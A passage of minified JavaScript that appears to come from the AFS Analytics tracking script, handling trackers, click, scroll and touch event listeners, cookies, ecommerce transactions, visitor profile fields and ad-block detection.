(c=l({currencycode:b.currencycode},c)),b.hasOwnProperty("hittype")&&(c=l({hitType:b.hittype},c)),b.hasOwnProperty("noninteraction")&&(c=l({noninteraction:b.noninteraction},c)),b.hasOwnProperty("screenname")&&(c=l({screenname:b.screenname},c)),b.hasOwnProperty("location")&&(c=l({location:b.location},c)),b.hasOwnProperty("page")&&(c=l({page:b.page},c)),b.hasOwnProperty("index")&&(c=l({page:b.index},c)),b.hasOwnProperty("title")&&(c=l({title:b.title},c)),b.hasOwnProperty("url")&&(c=l({location:b.url},
c)),b.hasOwnProperty("category")&&(c=l({category:b.category},c)),b.hasOwnProperty("action")&&(c=l({action:b.action},c)),b.hasOwnProperty("type")&&(c=l({type:b.type},c)),b.hasOwnProperty("label")&&(c=l({label:b.label},c)),b.hasOwnProperty("eventcategory")&&(c=l({category:b.eventcategory},c)),b.hasOwnProperty("eventaction")&&(c=l({action:b.eventaction},c)),b.hasOwnProperty("eventtype")&&(c=l({type:b.eventtype},c)),b.hasOwnProperty("eventlabel")&&(c=l({label:b.eventlabel},c)),b.hasOwnProperty("callback")&&
(c=l({callback:b.callback},c)),b.hasOwnProperty("hitcallback")&&(c=l({callback:b.callback},c)),b.hasOwnProperty("params")&&(c=l({params:b.callback},c)),b.hasOwnProperty("socialnetwork")&&(c=l({socialnetwork:b.socialnetwork},c)),b.hasOwnProperty("socialaction")&&(c=l({socialaction:b.socialaction},c)),b.hasOwnProperty("socialtarget")&&(c=l({socialtarget:b.socialtarget},c)));return c}function X(a){var b=va;a:{var c=va.name;1<Y&&(c=FirstTrackerName);q(a)&&s(a,".")&&(c=a.split(".")[0]);if(w(a)){if(1==
Ca(a)){wa=c;break a}if(a.hasOwnProperty("name")){wa=a.name;break a}}wa=c}for(a=0;a<k.length;a++)if(k[a].get("name")==wa){b=k[a];break}return b}function Ya(a){if(0<k.length)for(var b=a[1].toLowerCase(),c=0;c<k.length;c++)if(k[c].trackingid==b)return console.log("You created two trackers with the same trackingid!"),a=k[c];b={};c="afstracker"+Y;q(a[1])?b=l({trackingid:a[1].toLowerCase()},b):w(a[1])&&(b=ua(b,a[1]));q(a[2])?b=0==u(a[2])?l({cookiedomain:a[2].toLowerCase()},b):l({cookiedomain:"auto"},b):
w(a[2])&&(b=ua(b,a[2]));t(a[3])&&(q(a[3])?0==u(a[2])&&(b=l({name:a[3].toLowerCase()},b)):w(a[3])&&(b=ua(b,a[3])));!1===b.hasOwnProperty("name")&&(b=l({name:c},b));if(t(a[4]))if(q(a[4])&&0==u(a[4])){var d=window[a[4]];"function"===typeof d&&(b=l({create_callback:d},b))}else w(a[4])&&(b=ua(b,a[4])),"function"===typeof a[4]&&(b=l({create_callback:a[4]},b));t(a[5])&&w(a[5])&&(b=l({create_callback_params:a[5]},b));if("undefined"==b.trackingid)return"undefined";if(""==b.name||"auto"==b.name)b.name=c;k[Y]=
new m(b);a=k[Y];z(a.create_callback)&&a.create_callback("create",a,a.create_callback_params);Y++;1==Y&&(FirstTrackerName=a.name,va=a);return a}function sb(a){a=X(a[0]);0!=a.countpv&&a.pvsend()}function Za(a){xa("main send function (p[0] must be a tracker!) ->",a);X(a[0]).send(a)}function tb(a){X(a[0]).set(a)}function ub(a){X(a[0]).get(a)}function vb(a){X(a[0]).remove(a)}function wb(a){X(a[0]).ecommerce_enhanced(a)}function $a(a){if("undefined"!=a[0]){if(z(a[0]))a[0](va);if(q(a[0]))for(var b=0;b<P.length;b++)s(a[0].toLowerCase(),
P[b].n)&&P[b].f(a)}}function lb(a){1!=Z&&(Z=1,setTimeout(function(){Z=0},300))}function K(a){a=20;var b=0;if(1!=Ka&&(Ka=1,setTimeout(function(){Ka=0},60),"undefined"!==typeof x.start_x)){if(1==ha||1==Z){1==Z&&(a=10);1==Z&&1==ha&&(a=5);var c=Math.ceil(A)+Math.ceil(B);r=x.start_x+x.start_y-c;r=Math.abs(r);r>a&&(b=1)}0==b&&300<parseInt(Date.now())-x.start_t&&(b=1);0==b&&(ja++,xb(),1==x.ok&&typeof x.e&&aa_clicked(x.e));x={}}}function L(a){var b,c="#document #body #html TEXTAREA SELECT FORM".split(" ");
if(1!=La){La=1;setTimeout(function(){La=0},60);var d=30;0==ja&&(d=10);for(var e=0;e<k.length;e++)k[e].schedulepurge(d,"aa_gc");"undefined"==typeof fackeClick&&(x={});if(1!=typeof x.ok&&(J(a),Z=ha=0,x.start_x=Math.ceil(A),x.start_y=Math.ceil(B),x.start_t=parseInt(Date.now()),x.start=1,x.end=0,x.ok=0,N=2,a||(a=window.event),a.target?b=a.target:a.srcElement&&(b=a.srcElement),3==b.nodeType&&(b=b.parentNode),1!=D(b)&&("INPUT"!=b.nodeName||0!=s(b.type.toLowerCase(),"submit")))){for(d=0;d<c.length;d++)if(b.nodeName==
c[d])return;d=b.getAttribute("notracking");if("1"!=d&&(d=b.getAttribute("data-aalisten"),"1"!=d)){a=0;for(e=1;5>e;e++){a=0;if("1"==b.getAttribute("data-aalisten"))return;d=""+b.onmousedown;0==D(d)&&(a=1);1==T&&(d=""+b.touchstart,0==D(d)&&(a=1));d=""+b.onclick;0==D(d)&&(a=1);"A"==b.nodeName&&(a=1);var g=b.dataset,d=b.getAttribute("notracking");if("1"==d)a=0;else for(d=0;d<k.length;d++){var h=k[d].datasetprefix,g=Ga(g,h),f=h+"hittype";g.hasOwnProperty(f)&&(a=1);f=h+"title";g.hasOwnProperty(f)&&(a=1);
f=h+"label";g.hasOwnProperty(f)&&(a=1);if(1==a)break}if(1==a)break;b=b.parentNode;for(d=0;d<c.length;d++)if(b.nodeName==c[d])return}1==a&&(x.e=b,x.ok=1)}}}}function ab(){bb++;if(!(100<bb))if("complete"!==r.readyState&&"interactive"!==r.readyState)setTimeout(ab,100);else{Ma++;yb();if("undefined"!=typeof n.addEventListener)1==cb?n.addEventListener("pagehide",G,!0):1==ka?n.addEventListener("beforeunload",G,!0):n.addEventListener("unload",G,!0),1==ya&&n.addEventListener("touchmove",J,!0),1==T&&(n.addEventListener("touchstart",
L,!0),n.addEventListener("touchend",K,!0)),1==za&&n.addEventListener("mousemove",J,!0),1==da&&(n.addEventListener("mousedown",L,!0),n.addEventListener("mouseup",K,!0)),n.addEventListener("scroll",W,!0);else if("undefined"!=typeof r.addEventListener)1==cb?r.addEventListener("pagehide",G,!0):1==ka?r.addEventListener("beforeunload",G,!0):r.addEventListener("unload",G,!0),1==ya&&r.addEventListener("touchmove",J,!0),1==T&&(r.addEventListener("touchstart",L,!0),r.addEventListener("touchend",K,!0)),1==za&&
r.addEventListener("mousemove",J,!0),1==da&&(r.addEventListener("mousedown",L,!0),r.addEventListener("mouseup",K,!0)),r.addEventListener("scroll",W,!0);else if("undefined"!=typeof n.attachEvent)1==ka?n.attachEvent("onbeforeunload",G):n.attachEvent("onunload",G),1==ya&&n.attachEvent("ontouchmove",J),1==T&&(n.attachEvent("ontouchstart",L),n.attachEvent("ontouchend",K)),1==za&&n.attachEvent("onmousemove",J),1==da&&(n.attachEvent("onmousedown",L),n.attachEvent("onmouseup",K)),n.attachEvent("onscroll",
W);else{if(1==ka)if("function"==typeof window.onbeforeunload){var a=n.onbeforeunload;n.onbeforeunload=function(){a();G()}}else n.onbeforeunload=function(){G()};else"function"==typeof window.onunload?(a=n.onunload,n.onunload=function(){a();G()}):n.onunload=function(){G()};1==da&&("function"==typeof r.onmousedown?(a=r.onmousedown,r.onmousedown=function(){a();L()},a=r.onmouseup,r.onmouseup=function(){a();K()}):(r.onmousedown=function(){L()},r.onmouseup=function(){K()}));1==za&&("function"==typeof r.onmousemove?
(a=r.onmousemove,r.onmousemove=function(){a();J()}):r.onmousemove=function(){J()});1==T&&("function"==typeof r.ontouchstart?(a=r.ontouchstart,r.ontouchstart=function(){a();L()},a=r.ontouchup,r.ontouchup=function(){a();K()}):(r.ontouchstart=function(){L()},r.ontouchup=function(){K()}));1==ya&&("function"==typeof r.ontouchmove?(a=r.ontouchmove,r.ontouchmove=function(){a();J()}):r.ontouchmove=function(){J()})}"undefined"!==typeof document.hidden?(ia="hidden",la="visibilitychange"):"undefined"!==typeof document.mozHidden?
(ia="mozHidden",la="mozvisibilitychange"):"undefined"!==typeof document.msHidden?(ia="msHidden",la="msvisibilitychange"):"undefined"!==typeof document.webkitHidden&&(ia="webkitHidden",la="webkitvisibilitychange");"undefined"!==typeof document.addEventListener&&"undefined"!==typeof document[ia]&&document.addEventListener(la,zb,!0);nb();n.focus();"undefined"!=typeof n.addEventListener?window.addEventListener("blur",Ja,!0):"undefined"!=typeof r.addEventListener?document.addEventListener("blur",Ja,!0):
"undefined"!=typeof n.attachEvent&&n.attachEvent("blur",Ja,!0);"undefined"!=typeof n.addEventListener?window.addEventListener("focus",Ia,!0):"undefined"!=typeof r.addEventListener?document.addEventListener("focus",Ia,!0):"undefined"!=typeof n.attachEvent&&n.attachEvent("focus",Ia,!0)}}function Ab(a){if(1!=Ma)if("complete"===r.readyState&&(xa("loaded..."),Ma++,a()),"undefined"!=typeof n.addEventListener)n.addEventListener("load",a,!0);else if("undefined"!=typeof document.addEventListener)document.addEventListener("load",
a,!0);else if("undefined"!=typeof window.attachEvent)window.attachEvent("onload",a);else if("function"==typeof window.onload){var b=onload;window.onload=function(){b();a()}}else window.onload=function(){a()}}function Ta(){var a;if(1!=F){for(a=0;a<k.length;a++)if(0<k[a].countpv){var b=parseInt(372*(k[a].visitor.yy-2E3))+parseInt(31*k[a].visitor.mm)+parseInt(k[a].visitor.dd),c=k[a].cookie.name+"_last_tracker_"+k[a].trackingid,b=k[a].pageid+"x"+b,d=k[a].cookie.domain;document.cookie=c+"="+encodeWrapper(b)+
"; path=/; domain="+d;Da(c,b);Qa(k[a],"hide");Va(a)}F=1}}function Sa(){var a;if(0!=F){for(a=0;a<k.length;a++)0<k[a].countpv&&(k[a].exited=0);for(a=F=0;a<k.length;a++){if(0<k[a].countpv){var b=Na(k[a].cookie.name+"_last_tracker_"+k[a].trackingid);if(q(b)&&""!==b&&0!==b){var b=b.split("x"),c=parseInt(372*(k[a].visitor.yy-2E3))+parseInt(31*k[a].visitor.mm)+parseInt(k[a].visitor.dd);if(parseInt(b[0])!=parseInt(k[a].pageid)||c!=parseInt(b[1]))window[H](k[a].name+".repeatpv")}}pb(a)}}}function zb(){document[ia]?
Ta():Sa()}function oa(a,b,c,d){var e=new Image(1,1);e.onload=function(){"function"===typeof c&&c({sendtype:"image"},d)};b=b.replace("json=1","image=1");s(a,"event.cgi")&&(b=b.replace("tracker=0","tracker=last"));e.src=a+"?"+b;s(a,"event.cgi")&&ob(1E3)}function ma(a,b,c,d,e,g,h){"GET"===a&&2E3<b.length+c.length&&(a="POST");t(h)&&null!==h||(h=!0);try{var f=n.XMLHttpRequest?new n.XMLHttpRequest:n.ActiveXObject?new ActiveXObject("Microsoft.XMLHTTP"):null;"GET"==a?f.open(a,b+"?"+c,!0):f.open(a,b,!0);f.onreadystatechange=
function(){4!==this.readyState||200<=this.status&&300>this.status||!h?4===this.readyState&&"function"===typeof d&&d(JSON.parse(f.responseText),g):oa(b,c,d,g)};f.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8");f.setRequestHeader("Accept","application/json","application/x-www-form-urlencoded; charset=UTF-8");!0===e&&(f.withCredentials=!0);"GET"===a?f.send():f.send(c)}catch(k){h&&oa(b,c,d,g)}}function xb(){for(var a=0;a<k.length;a++)k[a].mouserecord(A,B)}function db(){for(var a=
0;a<k.length;a++){var b=k[a].adblock_callback;"undefined"!=b&&(z(b)?b(k[a].visitor):q(b)&&(b=window[b],z(b)&&b(k[a].visitor)))}}function eb(){for(var a=0,b=0,b=0;b<k.length;b++)if(0<k[b].countpv){a=1;break}0==a&&setTimeout(function(){eb()},500);for(b=a=0;b<k.length;b++)if(0<k[b].plan){a=1;break}if(0!=a){var c=document.getElementsByTagName("head")[0],d=document.createElement("script");d.type="text/javascript";d.src="//code.afsanalytics.com/js/adframe.js";d.async=!0;sa(d,"error",function(){fa=2;c.removeChild(d);
db()});sa(d,"load",function(){c.removeChild(d)});c.appendChild(d)}}function yb(){var a=document.createElement("div");null!=document.body&&null!=a&&(a.innerHTML="&nbsp;",a.className="adsbox",document.body.appendChild(a),window.setTimeout(function(){0===a.offsetHeight?(fa=2,db(),document.body.removeChild(a)):(fa=1,document.body.removeChild(a),eb())},200))}function Aa(){var a=document.body,b=document.documentElement,c=Math.max(b.clientHeight,b.scrollHeight,b.offsetHeight);null!=a&&(c=Math.max(a.scrollHeight,
a.offsetHeight,b.clientHeight,b.scrollHeight,b.offsetHeight));return c}function fb(){return Math.max(window.innerWidth,document.documentElement.clientWidth,document.body.clientWidth,document.body.offsetWidth)}function gb(){if("undefined"!=typeof window.innerWidth)return window.innerHeight;if("undefined"!=typeof document.documentElement)return document.documentElement.clientHeight;var a=document.getElementsByTagName("body")[0].clientHeight;return null!=a?a:0}function W(){if(1!=ha){ha=1;setTimeout(function(){ha=
0},1E3);var a="undefined"===typeof window.scrollY?window.pageYOffset:window.scrollY;if(0==a||"undefined"==a)a=document.documentElement.scrollTop;var b=E,c=gb(),d=Aa(),a=c+a,c=a>=d?100:100-(d-a)/d*100;d==hb?c>E&&(E=Math.round(c)):E=Math.round(c);hb=d;ea<a&&(ea=Math.round(a));if(b!=E)for(b=25,0==O&&(b=15),d=0;d<k.length;d++)0==k[d].scheduledpurge&&k[d].schedulepurge(b,"aascroll");0==O&&(O=E)}}function na(a){return a.match(Bb)?(console.log("This website is flagged for excessive resource usage. You have to upgrade your subscription or contact AFS Analytics."),
1):0}afslogo=oldfocus=afsdebug=0;encodeWrapper=function(a){return window.encodeURIComponent(a).replace(/[!'()*]/g,escape)};decodeWrapper=window.decodeURIComponent;var xa=function(){};1==afsdebug&&(xa=function(){var a=Array.prototype.slice.call(arguments);console.log.apply(console,a)});var U=function(a){Object.keys(a).forEach(function(b){var c=b.toLowerCase();if(c!=b){var d=a[b];a[c]=d;delete a[b];"object"==typeof d&&U(d)}});return a},Ga=function(a,b){if("object"!=typeof a)return{};Object.keys(a).forEach(function(c){var d=
c.toLowerCase();s(d,b)&&d!=c&&(a[d]=a[c],delete a[c])});return a},ib=function(a){return a?a.replace(/^[\s\xa0]+|[\s\xa0]+$/g,""):""},jb=function(a){return void 0!=a&&-1<(a.constructor+"").indexOf("String")},l=function(){var a={},b=!1,c=0,d=arguments.length;"[object Boolean]"===Object.prototype.toString.call(arguments[0])&&(b=arguments[0],c++);for(;c<d;c++){var e=arguments[c],g=void 0;for(g in e)Object.prototype.hasOwnProperty.call(e,g)&&(b&&"[object Object]"===Object.prototype.toString.call(e[g])?
a[g]=l(!0,a[g],e[g]):a[g]=e[g])}return a};window.aa_listen_clicked=function(a){"undefined"==typeof fackeClick&&(x={});1!=x.ok&&(x.e=a,x.ok=1,x.start_x=Math.ceil(A),x.start_y=Math.ceil(B),x.start_t=parseInt(Date.now()),x.start=1,x.end=0)};window.aa_clicked=function(a){jb(window.AfsAnalyticsObject)&&ib(window.AfsAnalyticsObject);var b=0,c="DIV BUTTON LI UL SPAN IMG P INPUT".split(" ");"A"==a.nodeName&&(b=2);"BUTTON"==a.nodeName&&(b=4);for(var d=0;d<c.length;d++)a.nodeName==c[d]&&(b=3);if(0!=b)for(d=
0;d<k.length;d++){var c=k[d],e=1;"off"==c.autotrack.all&&(e=0);3==b&&"off"==c.autotrack.div&&(e=0);4==b&&"off"==c.autotrack.button&&(e=0);1==e&&Fa(c,a,b)}};m.prototype.iframesent=function(a){0===a.iframewait&&(a.iframewait=1);setTimeout(function(){a.iframewait=0},500)};m.prototype.clear_event=function(){this.event.category=0;this.event.action=0;this.event.type=0;this.event.label="undefined";this.event.url="undefined";this.event.x=0;this.event.y=0;this.event.sx=0;this.event.sy=0;this.event_callback_params=
this.event_callback="undefined"};m.prototype.clear_transaction=function(){this.transaction.id="-1";this.transaction.fail=0;this.ecommerce_callback_params=this.ecommerce_callback="undefined";this.listitems.splice(0,this.listitems.length)};m.prototype.update=function(a){var b=0;a.hasOwnProperty("cookieconsent_mode")&&(this.cookieconsent_mode=a.cookieconsent_mode,this.getcountry());a.hasOwnProperty("cookieconsent_status")&&(this.cookieconsent_status=a.cookieconsent_status,this.setconsent(this.cookieconsent_status));
a.hasOwnProperty("cookieconsent_anonymizeip")&&(this.cookieconsent_anonymizeip=a.cookieconsent_anonymizeip);a.hasOwnProperty("cookieconsent_audience")&&(this.cookieconsent_audience=a.cookieconsent_audience);a.hasOwnProperty("cookieconsent_callback")&&(this.cookieconsent_callback=a.cookieconsent_callback);a.hasOwnProperty("cookieconsent_message")&&(this.cookieconsent_message=a.cookieconsent_message);a.hasOwnProperty("cookieconsent_button")&&(this.cookieconsent_button=a.cookieconsent_button);a.hasOwnProperty("anonymizeip")&&
(this.anonymizeip=a.anonymizeip);a.hasOwnProperty("hittype")&&(this.hittype=a.hittype);a.hasOwnProperty("noninteraction")&&(this.noninteraction=a.noninteraction);a.hasOwnProperty("hostname")&&(this.hostname=a.hostname);a.hasOwnProperty("screenname")&&(this.screenname=a.screenname);"pageview"===this.hittype&&(a.hasOwnProperty("page")&&(this.page=a.page),a.hasOwnProperty("index")&&(this.page=a.index),a.hasOwnProperty("title")&&(this.title=h(a.title)),a.hasOwnProperty("url")&&(this.location=a.url),a.hasOwnProperty("location")&&
(this.location=a.location),a.hasOwnProperty("callback")&&(this.pageview_callback=a.callback),a.hasOwnProperty("hitcallback")&&(this.pageview_callback=a.hitcallback),(a.hasOwnProperty("callback")||a.hasOwnProperty("hitcallback"))&&q(this.pageview_callback)&&(b=window[this.pageview_callback],"function"===typeof b&&(this.pageview_callback=b)),a.hasOwnProperty("params")&&(this.pageview_callback_params=a.params),b=1);"event"===this.hittype&&(a.hasOwnProperty("category")&&(this.event.category=a.category),
a.hasOwnProperty("action")&&(this.event.action=a.action),a.hasOwnProperty("type")&&(this.event.type=a.type),a.hasOwnProperty("label")&&(this.event.label=h(a.label)),a.hasOwnProperty("url")&&(this.event.url=a.url),a.hasOwnProperty("eventcategory")&&(this.event.category=a.eventcategory),a.hasOwnProperty("eventaction")&&(this.event.action=a.eventaction),a.hasOwnProperty("eventtype")&&(this.event.type=a.eventtype),a.hasOwnProperty("eventlabel")&&(this.event.label=h(a.eventlabel)),a.hasOwnProperty("eventurl")&&
(this.event.url=a.eventurl),a.hasOwnProperty("callback")&&(this.event_callback=a.callback),a.hasOwnProperty("hitcallback")&&(this.event_callback=a.hitcallback),(a.hasOwnProperty("callback")||a.hasOwnProperty("hitcallback"))&&q(this.event_callback)&&(b=window[this.event_callback],"function"===typeof b&&(this.event_callback=b)),a.hasOwnProperty("params")&&(this.event_callback_params=a.params),b=1);"ecommerce"===this.hittype&&(a.hasOwnProperty("callback")&&(this.ecommerce_callback=a.callback),a.hasOwnProperty("hitcallback")&&
(this.ecommerce_callback=a.hitcallback),a.hasOwnProperty("params")&&(this.ecommerce_callback_params=a.params),b=1);this.autotrackUpdate("autotrack",a);0==b&&(a.hasOwnProperty("location")&&(this.location=a.location),a.hasOwnProperty("url")&&(this.location=a.url),a.hasOwnProperty("page")&&(this.page=a.page),a.hasOwnProperty("index")&&(this.page=a.index),a.hasOwnProperty("title")&&(this.title=h(a.title)))};m.prototype.createtransaction=function(){if("-1"==this.transaction.id){var a="tr"+this.cdate.getDate()+
(this.cdate.getMonth()+1)+this.cdate.getFullYear()+"_";return ga(a,10)}return this.transaction.id};m.prototype.ecommerceUpdate=function(a,b){"addtransaction"==a&&("-1"==this.transaction.id&&(this.transaction.id=this.createtransaction()),this.transaction.affiliation="0",this.transaction.revenue="0",this.transaction.shipping="0",this.transaction.tax="0",this.transaction.currency=h(this.currencycode),b.hasOwnProperty("id")&&""!=b.id&&"0"!=b.id&&"auto"!=b.id&&(this.transaction.id=b.id),b.hasOwnProperty("affiliation")&&
(this.transaction.affiliation=h(b.affiliation)),b.hasOwnProperty("revenue")&&(this.transaction.revenue=h(b.revenue)),b.hasOwnProperty("shipping")&&(this.transaction.shipping=h(b.shipping)),b.hasOwnProperty("tax")&&(this.transaction.tax=h(b.tax)),b.hasOwnProperty("currency")&&(this.transaction.currency=h(b.currency)));if("additem"==a){var c={};"-1"==this.transaction.id&&(this.transaction.id=this.createtransaction());c.id=this.transaction.id;c.name="none";c.sku="none";c.category="none";c.price="0";
c.quantity="1";c.currency="0";b.hasOwnProperty("id")&&""!=b.id&&"0"!=b.id&&"auto"!=b.id&&"-1"!=b.id&&(c.id=b.id);b.hasOwnProperty("name")&&(c.name=h(b.name));b.hasOwnProperty("sku")&&(c.sku=h(b.sku));b.hasOwnProperty("category")&&(c.category=h(b.category));b.hasOwnProperty("price")&&(c.price=h(b.price));b.hasOwnProperty("quantity")&&(c.quantity=h(b.quantity));b.hasOwnProperty("currency")?c.currency=h(b.currency):c.currency=h(this.transaction.currency);this.listitems.push(c)}};m.prototype.autotrackUpdate=
function(a,b){if("autotrack"==a&&(b.hasOwnProperty("all")&&(this.autotrack.all=this.autotrack.video=this.autotrack.download=this.autotrack.insideclick=this.autotrack.outboundclick=this.autotrack.iframe=this.autotrack.div=this.autotrack.button=b.all),b.hasOwnProperty("video")&&(this.autotrack.video=b.video,"off"==this.autotrack.iframe&&(this.autotrack.iframe=b.video)),b.hasOwnProperty("download")&&(this.autotrack.download=b.download,"off"==this.autotrack.iframe&&(this.autotrack.iframe=b.download),
"off"==this.autotrack.div&&(this.autotrack.div=b.download),"off"==this.autotrack.button&&(this.autotrack.button=b.download)),b.hasOwnProperty("insideclick")&&(this.autotrack.insideclick=b.insideclick,"off"==this.autotrack.iframe&&(this.autotrack.iframe=b.insideclick),"off"==this.autotrack.div&&(this.autotrack.div=b.insideclick),"off"==this.autotrack.button&&(this.autotrack.button=b.insideclick)),b.hasOwnProperty("outboundclick")&&(this.autotrack.outboundclick=b.outboundclick,"off"==this.autotrack.iframe&&
(this.autotrack.iframe=b.outboundclick),"off"==this.autotrack.div&&(this.autotrack.div=b.outboundclick),"off"==this.autotrack.button&&(this.autotrack.button=b.outboundclick)),b.hasOwnProperty("iframe")&&(this.autotrack.iframe=b.iframe),b.hasOwnProperty("div")&&(this.autotrack.div=b.div),b.hasOwnProperty("button")&&(this.autotrack.button=b.button),"off"==this.autotrack.all))if("on"==this.autotrack.outboundclick||"on"==this.autotrack.insideclick||"on"==this.autotrack.download||"on"==this.autotrack.video)this.autotrack.all=
"on";else if("dataset"==this.autotrack.outboundclick||"dataset"==this.autotrack.insideclick||"dataset"==this.autotrack.download||"dataset"==this.autotrack.video)this.autotrack.all="dataset"};m.prototype.visitorClear=function(){this.visitor.afsid=-1;this.visitor.yourid="none";this.visitor.wpid="none";this.visitor.username="none";this.visitor.role="none";this.visitor.firstname="none";this.visitor.lastname="none";this.visitor.company="none";this.visitor.displayedname="none";this.visitor.address="none";
this.visitor.addressplus="none";this.visitor.city="none";this.visitor.state="none";this.visitor.zipcode="none";this.visitor.country="none";this.visitor.email="none";this.visitor.phone="none";this.visitor.sms="none";this.visitor.birthday="none";this.visitor.yournote="none";this.visitor.afsurl="none";this.visitor.photourl="none";this.visitor.yoururl="none";this.visitor.followlist="none";this.visitor.addtolist="none";this.visitor.visitdate="none";this.visitor.gender=-1;this.visitor.totalsale=-1;this.visitor.totalrevenue=
-1;this.visitor.follow=-1;this.visitor.yourid="none";this.visitor.yourdata=[];this.visitor.fail=0;this.visitor.transactionstate=0;for(var a=this.visitor.job=0;10>a;a++)this.visitor.yourdata[a]=-1};m.prototype.visitorUpdate=function(a,b){if("visitor"==a&&(b.hasOwnProperty("id")&&(this.visitor.id=b.id),b.hasOwnProperty("afsid")&&(this.visitor.afsid=b.afsid),b.hasOwnProperty("logged")&&1>this.visitor.logged&&0<b.logged&&(this.send("event",{category:"form",action:"successful",type:"login",label:"afslogged"}),
this.visitor.logged=1,this.schedulepurge(15,"vupdate")),b.hasOwnProperty("follow")&&(this.visitor.follow=h(b.follow)),b.hasOwnProperty("followlist")&&(this.visitor.followlist=h(b.followlist)),b.hasOwnProperty("addtolist")&&(this.visitor.addtolist=h(b.addtolist)),b.hasOwnProperty("visitdate")&&(this.visitor.visitdate=h(b.visitdate)),b.hasOwnProperty("yourid")&&(this.visitor.yourid=h(b.yourid)),b.hasOwnProperty("wpid")&&(this.visitor.wpid=h(b.wpid)),b.hasOwnProperty("username")&&(this.visitor.username=
h(b.username)),b.hasOwnProperty("role")&&(this.visitor.role=h(b.role)),b.hasOwnProperty("firstname")&&(this.visitor.firstname=h(b.firstname)),b.hasOwnProperty("lastname")&&(this.visitor.lastname=h(b.lastname)),b.hasOwnProperty("company")&&(this.visitor.company=h(b.company)),b.hasOwnProperty("displayedname")&&(this.visitor.displayedname=h(b.displayedname)),b.hasOwnProperty("address")&&(this.visitor.address=h(b.address)),b.hasOwnProperty("addressplus")&&(this.visitor.addressplus=h(b.addressplus)),b.hasOwnProperty("city")&&
(this.visitor.city=h(b.city)),b.hasOwnProperty("state")&&(this.visitor.state=h(b.state)),b.hasOwnProperty("zipcode")&&(this.visitor.zipcode=h(b.zipcode)),b.hasOwnProperty("country")&&(this.visitor.country=h(b.country)),b.hasOwnProperty("email")&&(this.visitor.email=h(b.email)),b.hasOwnProperty("phone")&&(this.visitor.phone=h(b.phone)),b.hasOwnProperty("sms")&&(this.visitor.sms=h(b.sms)),b.hasOwnProperty("birthday")&&(this.visitor.birthday=h(b.birthday)),b.hasOwnProperty("yournote")&&(this.visitor.yournote=
h(b.yournote)),b.hasOwnProperty("yoururl")&&(this.visitor.yoururl=h(b.yoururl)),b.hasOwnProperty("photourl")&&(this.visitor.photourl=h(b.photourl)),b.hasOwnProperty("sex")&&(this.visitor.gender=h(b.sex)),b.hasOwnProperty("gender")&&(this.visitor.gender=h(b.gender)),b.hasOwnProperty("totalsale")&&(this.visitor.totalsale=h(b.totalsale)),b.hasOwnProperty("totalrevenue")&&(this.visitor.totalrevenue=h(b.totalrevenue)),b.hasOwnProperty("transactionstate")&&(this.visitor.transactionstate=h(b.transactionstate)),
b.hasOwnProperty("job")&&(this.visitor.job=h(b.job)),b.hasOwnProperty("yourdata")))for(var c=0;10>c;c++)-1!=b.yourdata[c]&&(this.visitor.yourdata[c]=h(b.yourdata[c]))};m.prototype.get=function(a){if(1==(!!a&&a.constructor==Array)||1==w(a))if("get"==a[0])a=a[1];else return;return s(a,".")?(a=a.toLowerCase(),a=a.split("."),this[a[0]][a[1]]):this[a.toLowerCase()]};m.prototype.set=function(a,b,c){var d=[];1!=(!!a&&a.constructor==Array)&&1!=w(a)||1!=q(a[0])?(d.push("set"),t(a)&&d.push(a),t(b)&&d.push(b),
t(c)&&d.push(c)):d=a;q(d[1])?(d[1]=d[1].toLowerCase(),"addtransaction"===d[1]?w(d[2])?this.ecommerceUpdate(d[1],U(d[2])):(a={},!0===q(d[2])&&!1===u(d[2])&&(a.id=d[2]),!0===q(d[3])&&!1===u(d[3])&&(a.affiliation=d[3]),!0===q(d[4])&&!1===u(d[4])&&(a.revenue=d[4]),!0===q(d[5])&&!1===u(d[5])&&(a.shipping=d[5]),!0===q(d[6])&&!1===u(d[6])&&(a.tax=d[6]),!0===q(d[7])&&!1===u(d[7])&&(a.currency=d[7]),this.ecommerceUpdate(d[1],a)):"additem"===d[1]?w(d[2])?this.ecommerceUpdate(d[1],U(d[2])):(a={},!0===q(d[2])&&
!1===u(d[2])&&(a.id=d[2]),!0===q(d[3])&&!1===u(d[3])&&(a.name=d[3]),!0===q(d[4])&&!1===u(d[4])&&(a.sku=d[4]),!0===q(d[5])&&!1===u(d[5])&&(a.category=d[5]),!0===q(d[6])&&!1===u(d[6])&&(a.price=d[6]),!0===q(d[7])&&!1===u(d[7])&&(a.quantity=d[7]),!0===q(d[8])&&!1===u(d[8])&&(a.currency=d[8]),this.ecommerceUpdate(d[1],a)):s(d[1],"autotrack")?(b=d[1],w(d[2])?this.autotrackUpdate("autotrack",U(d[2])):(a={},c=d[2].toLowerCase(),"autotrack"==b?a.all=c:s(b,"autotrack.")&&(d=b.split("."),d=d[1],a[d]=c),this.autotrackUpdate("autotrack",
a))):s(d[1],"visitor")?(b=d[1],w(d[2])?this.visitorUpdate("visitor",U(d[2])):(a={},c="string"===typeof d[2]?d[2].toLowerCase():d[2],s(b,"visitor.")&&(d=b.split("."),d=d[1],a[d]=c,this.visitorUpdate("visitor",a)))):s(d[1],"channel")?(a=parseInt(d[2]),c=new Date,a=Q(a,3)+"x"+Q(c.getUTCDate(),2)+Q(c.getUTCMonth()+1,2)+c.getUTCFullYear()+"030E",1==this.channel.flag?-1==this.channel.str.indexOf(a)&&(this.channel.str+=a):(this.channel.str=a,this.channel.flag=1),console.log(this.channel.str)):(s(d[1],"cookieconsent_")&&
(s(d[1],"cookieconsent_mode")&&this.getcountry(),s(d[1],"cookieconsent_status")&&this.setconsent(d[2])),q(d[2])&&(this[d[1]]=d[2]),s(d[1],"callback")&&z(d[2])&&(this[d[1]]=d[2]))):w(d[1])&&this.update(U(d[1]))};m.prototype.pvcallback=function(a,b){if(a.hasOwnProperty("cancel")&&0<a.cancel)b.novalid=1,2==a.cancel&&console.log("AFS Analytics -> The free plan is limited to 30,000 pages view per month, you reached this limit. If you wish to continue using AFS Analytics, you have to order a premium plan to continue . Visitor tracking has been suspended.");
